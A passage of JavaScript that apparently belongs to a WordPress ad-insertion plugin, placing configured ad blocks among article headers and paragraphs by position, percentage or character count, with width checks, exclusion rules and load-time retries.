                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
